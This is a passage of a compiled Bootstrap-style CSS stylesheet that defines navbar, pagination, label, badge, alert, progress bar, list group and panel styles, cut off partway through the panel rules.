  /* 2 */
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.14285714;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #dddddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #fbeed5;
}
.panel-warning > .panel-heading {
  color: #c09853;
